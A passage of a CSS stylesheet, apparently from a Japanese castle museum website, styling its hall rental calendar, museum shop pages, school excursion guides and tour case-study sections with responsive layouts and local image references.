              .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month {
                width: 30%; } }
            .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month a {
              padding: 20px; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li.next_month a {
                  padding: 8px 12px; } }
          .guide_rental_list_section.guide_rental_list_main_section .lh_ym_box ul li a {
            color: #ffffff;
            display: block; }
    .guide_rental_list_section.guide_rental_list_main_section .list_wrap {
      background: #f5f1ec;
      /* .lh_hall_box */ }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box {
        padding: 20px 0 0; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul {
          width: 100%;
          padding: 20px 20px 0; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li {
            float: left;
            margin-right: 12px;
            border: 1px solid #ebe3da; }
            @media (max-width: 767px) {
              .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li {
                margin-right: 8px; } }
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li a {
              display: block;
              padding: 10px 18px;
              background: #ffffff; }
              @media (max-width: 767px) {
                .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li a {
                  padding: 8px 10px; } }
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box ul li.current_link a {
              background: #ebe3da; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box p {
          text-align: right;
          margin: 0 20px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap .lh_hall_box p {
              text-align: left; } }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap .table_wrap {
        clear: both;
        padding: 20px;
        background: #ebe3da;
        width: 100%;
        box-sizing: border-box; }
      @media (max-width: 767px) {
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap .table_wrap02 {
          overflow: auto; } }
      .guide_rental_list_section.guide_rental_list_main_section .list_wrap table {
        width: 100%; }
        @media (max-width: 767px) {
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table {
            white-space: nowrap; } }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table thead th {
          background: #ebe3da;
          font-size: 15px;
          width: 22.5%; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table thead th:first-child {
            width: 10%; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tbody th em {
          font-weight: bold;
          font-size: 20px; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tbody th small {
          font-size: 13px; }
        .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr {
          background: #ffffff;
          font-size: 20px; }
          @media (max-width: 767px) {
            .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr {
              font-size: 14px; } }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr.saturday_color {
            background: #effaff; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr.sunday_color {
            background: #ffedee; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr td {
            text-align: center;
            padding: 12px; }
          .guide_rental_list_section.guide_rental_list_main_section .list_wrap table tr th {
            text-align: center;
            padding: 12px; }
  .guide_rental_list_section.guide_local_contact_section {
    margin: 80px 0; }
    .guide_rental_list_section.guide_local_contact_section .contact_box {
      background: #fcfbfa;
      border: 1px solid #f0ebe5;
      padding: 30px;
      width: 60%;
      margin: 0 auto;
      color: #818181; }
      @media (max-width: 767px) {
        .guide_rental_list_section.guide_local_contact_section .contact_box {
          width: 100%;
          padding: 20px 3%; } }
      .guide_rental_list_section.guide_local_contact_section .contact_box h2 {
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 20px; }
      .guide_rental_list_section.guide_local_contact_section .contact_box span {
        font-weight: bold;
        font-size: 18px; }
        @media (max-width: 767px) {
          .guide_rental_list_section.guide_local_contact_section .contact_box span {
            font-size: 14px; } }
    @media (max-width: 767px) {
      .guide_rental_list_section.guide_local_contact_section {
        margin: 40px 0; } }
    .guide_rental_list_section.guide_local_contact_section p {
      line-height: 2; }

/*.guide_rental_list_section */
/* ミュージアムショップ・喫茶室 */
.about_shop_section {
  margin: 0 0 50px;
  /* 共通 */
  /* .fund_detail */ }
  @media (max-width: 767px) {
    .about_shop_section {
      margin: 0; } }
  .about_shop_section .ttl01 {
    display: block;
    width: 100%;
    font-size: 29px;
    line-height: 1;
    padding: 0 0 10px 34px;
    border-bottom: solid 1px #e5e5e5;
    position: relative;
    text-align: left;
    margin-bottom: 45px; }
    .about_shop_section .ttl01:before {
      display: inline-block;
      content: '';
      background: url(../img/guide/shop/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 28px;
      height: 29px;
      position: absolute;
      top: -2px;
      left: 0; }
    @media (max-width: 991px) {
      .about_shop_section .ttl01 {
        font-size: 22px; } }
  .about_shop_section hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .about_shop_section hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .about_shop_section h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .about_shop_section.shop_detail {
    margin-bottom: 40px;
    /* .desc_box */ }
    .about_shop_section.shop_detail h2 {
      line-height: 1; }
      @media (max-width: 991px) {
        .about_shop_section.shop_detail h2 {
          font-size: 20px; } }
    .about_shop_section.shop_detail .about_overview_slider .about_slick {
      display: block;
      position: relative; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick li.slide {
        float: left;
        width: 100%; }
        .about_shop_section.shop_detail .about_overview_slider .about_slick li.slide span {
          display: block;
          border: 1px solid #e6e6e6;
          text-align: left;
          padding: 3px 8px; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick img {
        max-width: 100%;
        width: 100%;
        height: auto; }
      .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-prev {
        position: absolute;
        background: url(../img/index/main_left_btn.png) no-repeat;
        width: 37px;
        height: 77px;
        font-size: 0;
        top: 50%;
        left: 0;
        z-index: 2000;
        border: 0;
        margin-top: -38.5px;
        cursor: pointer; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-prev {
            margin-top: -48.5px; } }
      .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-next {
        position: absolute;
        background: url(../img/index/main_right_btn.png) no-repeat;
        width: 36px;
        height: 77px;
        font-size: 0;
        top: 50%;
        right: 0;
        z-index: 2000;
        border: 0;
        margin-top: -38.5px;
        cursor: pointer; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .about_overview_slider .about_slick .slick-next {
            margin-top: -48.5px; } }
    .about_shop_section.shop_detail .about_overview_slider {
      width: 850px;
      margin: 50px auto 0; }
      @media (max-width: 991px) {
        .about_shop_section.shop_detail .about_overview_slider {
          width: 100%; } }
    .about_shop_section.shop_detail .desc_box {
      width: 85%;
      margin: 45px auto;
      padding: 20px 0 0;
      text-align: left;
      position: relative; }
      @media (max-width: 767px) {
        .about_shop_section.shop_detail .desc_box {
          padding: 20px 4%;
          width: 100%;
          margin: 20px auto; } }
      .about_shop_section.shop_detail .desc_box .l_col {
        float: left;
        width: 53%; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .desc_box .l_col {
            width: 100%;
            float: none;
            margin-bottom: 20px; } }
      .about_shop_section.shop_detail .desc_box .r_col {
        float: right;
        width: 44%; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail .desc_box .r_col {
            width: 100%;
            float: none; } }
        .about_shop_section.shop_detail .desc_box .r_col table {
          border-collapse: collapse;
          margin: 0 auto;
          width: 100%; }
          @media (max-width: 767px) {
            .about_shop_section.shop_detail .desc_box .r_col table {
              width: 100%; } }
          .about_shop_section.shop_detail .desc_box .r_col table th {
            border-bottom: solid 2px #fff;
            background: #f0ebe5;
            padding: 14px;
            font-weight: bold;
            vertical-align: middle; }
          .about_shop_section.shop_detail .desc_box .r_col table td {
            border-bottom: solid 2px #fff;
            padding: 14px;
            background: #faf5ee;
            vertical-align: top; }
    .about_shop_section.shop_detail a.pdfbtn {
      width: 200px;
      min-height: 32px;
      font-size: 13px;
      display: block;
      border: solid 1px #bfbfbf;
      padding: 7px 0 6px 0;
      margin: 0 auto 0 0;
      background: #fff;
      color: #333333;
      text-align: center; }
      @media (max-width: 767px) {
        .about_shop_section.shop_detail a.pdfbtn {
          margin: 0 auto;
          width: 50%; } }
      .about_shop_section.shop_detail a.pdfbtn:hover {
        background: #bfbfbf; }
      .about_shop_section.shop_detail a.pdfbtn:after {
        display: inline-block;
        content: " \f1c1";
        font-family: FontAwesome;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center;
        color: #d31313; }
    .about_shop_section.shop_detail ul.item_list {
      margin: 0 0 1em;
      overflow: hidden;
      width: 100%; }
      .about_shop_section.shop_detail ul.item_list li {
        width: 25%;
        max-width: 230px;
        margin: 0 2% 30px 0;
        box-sizing: border-box;
        float: left;
        text-align: left; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_shop_section.shop_detail ul.item_list li {
            width: 23.5%;
            margin: 0 2% 30px 0; } }
        .about_shop_section.shop_detail ul.item_list li:nth-child(4n) {
          margin-right: 0; }
        .about_shop_section.shop_detail ul.item_list li .photo {
          margin-bottom: 10px; }
        @media (max-width: 767px) {
          .about_shop_section.shop_detail ul.item_list li {
            float: none;
            width: 64.84%;
            margin: 0 auto 20px; }
            .about_shop_section.shop_detail ul.item_list li:nth-child(4n) {
              margin: 0 auto 20px; } }

/* about_shop_section */
/* 学校関係の皆さまへ */
@media (max-width: 768px) {
  section img {
    max-width: 100%;
    height: auto; } }
.guide_excursion_nav_section {
  border-bottom: 2px solid #ece8e2; }
  .guide_excursion_nav_section .inner-box {
    margin-bottom: -2px; }
  .guide_excursion_nav_section ul {
    display: block;
    margin-top: 20px; }
    .guide_excursion_nav_section ul li {
      font-size: 15px;
      float: left;
      border: 2px solid #ece8e2;
      border-bottom: none;
      margin-right: 5px; }
      .guide_excursion_nav_section ul li a {
        display: block;
        padding: 13px 15px 9px; }
      .guide_excursion_nav_section ul li.select_page {
        background: #faf5ee; }
      .guide_excursion_nav_section ul li:hover {
        background: #faf5ee; }
      .guide_excursion_nav_section ul li.faqs {
        border: none; }
        .guide_excursion_nav_section ul li.faqs:hover {
          background: none; }
  @media (max-width: 991px) {
    .guide_excursion_nav_section {
      display: none; } }

.guide_excursion_nav_section_sp .nav_sp {
  background: #fff;
  border: 1px solid #626262;
  border-radius: 5px;
  width: 90%;
  margin: 0 auto 30px; }
  .guide_excursion_nav_section_sp .nav_sp dt {
    padding: 10px;
    color: #bababa;
    position: relative; }
    .guide_excursion_nav_section_sp .nav_sp dt:after {
      content: '';
      display: block;
      content: '\f107';
      font-family: FontAwesome;
      position: absolute;
      right: 14px;
      top: 50%;
      margin-top: -9px;
      color: #333333; }
    .guide_excursion_nav_section_sp .nav_sp dt.active:after {
      content: '\f106'; }
  .guide_excursion_nav_section_sp .nav_sp dd li {
    padding: 10px;
    border-top: 1px solid #626262; }

.guide_excursion_nav_section_bottom {
  border-top: 2px solid #ece8e2; }
  .guide_excursion_nav_section_bottom .inner-box {
    margin-top: -2px; }
  .guide_excursion_nav_section_bottom ul {
    display: block;
    margin-bottom: 20px; }
    .guide_excursion_nav_section_bottom ul li {
      font-size: 15px;
      float: left;
      border: 2px solid #ece8e2;
      border-top: none;
      margin-right: 5px; }
      .guide_excursion_nav_section_bottom ul li a {
        display: block;
        padding: 13px 15px 9px; }
      .guide_excursion_nav_section_bottom ul li.select_page {
        background: #faf5ee; }
      .guide_excursion_nav_section_bottom ul li:hover {
        background: #faf5ee; }
      .guide_excursion_nav_section_bottom ul li.faqs {
        border: none; }
        .guide_excursion_nav_section_bottom ul li.faqs:hover {
          background: none; }
  @media (max-width: 991px) {
    .guide_excursion_nav_section_bottom {
      display: none; } }

.guide_excursion_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_excursion_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_excursion_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/excursion_summary_bg.png) no-repeat top center #000000;
      color: #ffffff;
      padding: 80px 200px;
      margin-bottom: 80px;
      position: relative;
      min-height: 800px; }
      @media (max-width: 768px) {
        .guide_excursion_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/excursion_summary_bg_sp.png) no-repeat top center #000000; } }
      .guide_excursion_summary_section .inner-box .lead_box h1 {
        font-size: 48px;
        line-height: 1.5; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_excursion_summary_section .inner-box .lead_box .catch_txt {
        font-size: 20px;
        margin-bottom: 50px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .catch_txt {
            font-size: 18px; } }
      .guide_excursion_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 60px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box p {
            padding: 0; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_l {
        position: absolute;
        left: -15px;
        bottom: -80px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_l {
            display: none; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_r {
        position: absolute;
        right: -20px;
        bottom: 0px; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_r {
            display: none; } }
      .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp {
        display: none; }
        @media (max-width: 768px) {
          .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp {
            display: block; }
            .guide_excursion_summary_section .inner-box .lead_box .lead_img_sp img {
              margin-bottom: -55px; } }

.guide_excursion_flow_section {
  background: #faf5ee; }
  .guide_excursion_flow_section .inner-box {
    background: #ffffff; }
    .guide_excursion_flow_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_excursion_flow_section .inner-box .ttl01:before, .guide_excursion_flow_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_excursion_flow_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_excursion_flow_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .guide_excursion_flow_section .inner-box .ttl01 {
        font-size: 21px;
        margin-top: 80px; } }
  .guide_excursion_flow_section dl {
    text-align: left;
    width: 90.4%;
    margin: 55px auto; }
    @media (max-width: 767px) {
      .guide_excursion_flow_section dl {
        margin: 25px auto; } }
    .guide_excursion_flow_section dl dt {
      float: left;
      width: 30.4%;
      font-size: 24px;
      color: #037a70;
      position: relative;
      padding-right: 0.6%; }
      @media (max-width: 768px) {
        .guide_excursion_flow_section dl dt {
          float: none;
          width: auto;
          margin-bottom: 20px;
          font-size: 18px; } }
      .guide_excursion_flow_section dl dt:before {
        content: "1";
        font-size: 48px;
        font-weight: bold;
        color: #ccdbda;
        position: relative;
        top: 8px;
        margin-right: 10px; }
        @media (max-width: 768px) {
          .guide_excursion_flow_section dl dt:before {
            font-size: 26px;
            top: 2px; } }
      .guide_excursion_flow_section dl dt:nth-of-type(2):before {
        content: "2"; }
      .guide_excursion_flow_section dl dt:nth-of-type(3):before {
        content: "3"; }
      .guide_excursion_flow_section dl dt:nth-of-type(4):before {
        content: "4"; }
      .guide_excursion_flow_section dl dt:after {
        content: "";
        display: block;
        background: url(../img/guide/excursion/excursion_flow_bg.png) no-repeat bottom center;
        width: 40px;
        height: 45px;
        margin: 20px auto 0; }
        @media (max-width: 767px) {
          .guide_excursion_flow_section dl dt:after {
            display: none; } }
      .guide_excursion_flow_section dl dt:nth-of-type(4):after {
        display: none; }
    .guide_excursion_flow_section dl dd {
      padding: 0 0 28px 31%;
      margin-bottom: 28px;
      border-bottom: 2px solid #e5e5e5; }
      @media (max-width: 767px) {
        .guide_excursion_flow_section dl dd {
          padding: 0 0 28px 0; }
          .guide_excursion_flow_section dl dd:after {
            content: "";
            display: block;
            background: url(../img/guide/excursion/excursion_flow_bg.png) no-repeat bottom center;
            width: 40px;
            height: 45px;
            margin: 20px auto 0; }
          .guide_excursion_flow_section dl dd:nth-of-type(4):after {
            display: none; } }
      .guide_excursion_flow_section dl dd:nth-of-type(4) {
        border-bottom: none; }
      .guide_excursion_flow_section dl dd p {
        margin-bottom: 1em; }
      .guide_excursion_flow_section dl dd a {
        max-width: 160px;
        width: 100%;
        min-height: 32px;
        font-size: 13px;
        display: block;
        border: solid 1px #bfbfbf;
        padding: 7px 0 6px 0;
        background: #fff;
        color: #333333;
        text-align: center; }
        @media (max-width: 767px) {
          .guide_excursion_flow_section dl dd a {
            margin: 0 auto;
            width: 98%; } }
        .guide_excursion_flow_section dl dd a:hover {
          background: #bfbfbf; }
        .guide_excursion_flow_section dl dd a:after {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center;
          color: #d31313; }

.guide_excursion_section {
  background: #faf5ee; }
  .guide_excursion_section .inner-box {
    background: #ffffff;
    padding-top: 60px; }
    @media (max-width: 768px) {
      .guide_excursion_section .inner-box {
        padding-top: 30px; } }
    .guide_excursion_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_excursion_section .inner-box .ttl01:before, .guide_excursion_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_excursion_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_excursion_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .guide_excursion_section .inner-box .ttl01 {
        font-size: 21px; } }
  .guide_excursion_section .overview_img {
    margin: 0 0 60px; }
  .guide_excursion_section.facility_section .facility_list {
    width: 90.4%;
    margin: 0 auto;
    border-bottom: 2px solid #e5e5e5;
    padding-bottom: 50px; }
    .guide_excursion_section.facility_section .facility_list li .faci_img {
      display: block; }
      .guide_excursion_section.facility_section .facility_list li .faci_img img {
        width: 100%;
        max-width: 100%;
        height: auto; }
    .guide_excursion_section.facility_section .facility_list li h2 {
      background: url(../img/guide/icon_ttl02.png) no-repeat left 5px;
      font-size: 20px;
      padding-left: 20px; }
      .guide_excursion_section.facility_section .facility_list li h2 .small_txt {
        font-size: 10px; }
    .guide_excursion_section.facility_section .facility_list li .att_txt {
      color: #d31313; }
  .guide_excursion_section#floor1f {
    padding-bottom: 50px; }
    .guide_excursion_section#floor1f .facility_list {
      border-bottom: none; }

@media (min-width: 768px) {
  .banner_bottom_section.col02 {
    width: 50%;
    margin: 40px auto; } }
@media (max-width: 767px) {
  .guide_excursion_section .ttl01 {
    font-size: 21px; } }
/* 城博で学ぶ */
.guide_tour_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_tour_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_tour_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/tour/tour_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_tour_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/tour/tour_summary_bg.png) no-repeat top center #000000; } }
      .guide_tour_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_tour_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_tour_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_tour_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_tour_flow_section {
  background: #faf5ee; }
  .guide_tour_flow_section .inner-box {
    background: #ffffff; }
    .guide_tour_flow_section .inner-box .facility_list {
      margin: 40px auto;
      overflow: hidden;
      width: 90.4%; }
      .guide_tour_flow_section .inner-box .facility_list li {
        float: left;
        width: 30.5%;
        text-align: left;
        margin: 0 4.25% 40px 0; }
        .guide_tour_flow_section .inner-box .facility_list li:nth-child(3n) {
          margin-right: 0; }
        .guide_tour_flow_section .inner-box .facility_list li:nth-child(3n+1) {
          clear: left; }
        .guide_tour_flow_section .inner-box .facility_list li h2 {
          border-bottom: 2px solid #f2ece2;
          font-size: 20px;
          padding-left: 20px;
          color: #3962ad;
          font-weight: bold;
          padding: 0 0 15px;
          margin-bottom: 25px;
          position: relative;
          height: 60px;
          display: table;
          width: 100%; }
          .guide_tour_flow_section .inner-box .facility_list li h2 span {
            display: table-cell;
            vertical-align: middle; }
          .guide_tour_flow_section .inner-box .facility_list li h2 .num-l {
            font-size: 45px;
            white-space: nowrap;
            width: 1em; }
        .guide_tour_flow_section .inner-box .facility_list li .faci_img img {
          width: 100%;
          max-width: 100%;
          height: auto; }
        @media (max-width: 767px) {
          .guide_tour_flow_section .inner-box .facility_list li {
            float: none;
            width: 100%;
            margin: 0 0 40px 0 !important; }
            .guide_tour_flow_section .inner-box .facility_list li .faci_img {
              text-align: center; } }

.guide_tour_case_section {
  background: #faf5ee; }
  .guide_tour_case_section .inner-box {
    background: #ffffff;
    text-align: left; }
    @media (max-width: 768px) {
      .guide_tour_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_tour_case_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_tour_case_section .inner-box .ttl01:before, .guide_tour_case_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_tour_case_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_tour_case_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_tour_case_section .inner-box .icn-example li {
      display: inline-block;
      padding-left: 26px;
      margin-right: 10px; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .icn-example li {
          padding-left: 20px; } }
      .guide_tour_case_section .inner-box .icn-example li.time {
        background: url(../img/guide/excursion/tour/icn-time.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.time {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.space {
        background: url(../img/guide/excursion/tour/icn-space.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.space {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.cost {
        background: url(../img/guide/excursion/tour/icn-cost.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.cost {
            background-size: auto 18px;
            background-position: left 3px; } }
      .guide_tour_case_section .inner-box .icn-example li.root {
        background: url(../img/guide/excursion/tour/icn-root.png) no-repeat left top; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .icn-example li.root {
            background-size: auto 18px;
            background-position: left 3px; } }
    .guide_tour_case_section .inner-box .case_ttl_wrap {
      position: relative; }
      .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 {
        font-size: 32px;
        color: #3962ad;
        font-weight: bold;
        text-align: left;
        line-height: 1.5;
        border-bottom: 2px solid #e5e5e5;
        width: 90.4%;
        margin: 60px auto 10px;
        position: relative; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 {
            font-size: 22px; } }
        .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 .num-l {
          font-size: 45px; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_ttl_wrap .ttl02 .num-l {
              font-size: 35px; } }
      .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example {
        font-size: 14px;
        line-height: 24px;
        display: block;
        position: absolute;
        right: 4.8%;
        bottom: 10px; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example {
            position: inherit;
            right: auto;
            bottom: auto;
            width: 90.4%;
            margin: 0 auto 10px; } }
        .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example li {
          display: inline-block;
          padding-left: 26px;
          margin-right: 10px; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_ttl_wrap .icn-example li {
              padding-left: 20px; } }
    .guide_tour_case_section .inner-box .caption-txt {
      width: 90.4%;
      margin: 0 auto 20px; }
    .guide_tour_case_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_tour_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_tour_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/tour/tour_case_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/tour/tour_case_02.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/tour/tour_case_03.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/tour/tour_case_04.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/tour/tour_case_05.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/tour/tour_case_06.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img07 {
          background: url(../img/guide/excursion/tour/tour_case_07.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img08 {
          background: url(../img/guide/excursion/tour/tour_case_08.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img09 {
          background: url(../img/guide/excursion/tour/tour_case_09.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img10 {
          background: url(../img/guide/excursion/tour/tour_case_10.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img11 {
          background: url(../img/guide/excursion/tour/tour_case_11.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img.case_img12 {
          background: url(../img/guide/excursion/tour/tour_case_12.png) no-repeat center center; }
        .guide_tour_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_tour_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap h3 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap h3 {
              font-size: 18px; } }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box {
          color: #3962ad; }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box .icn-example {
            line-height: 22px; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .icn_box .icn-example li {
              padding-left: 22px;
              margin-right: 10px; }
        .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
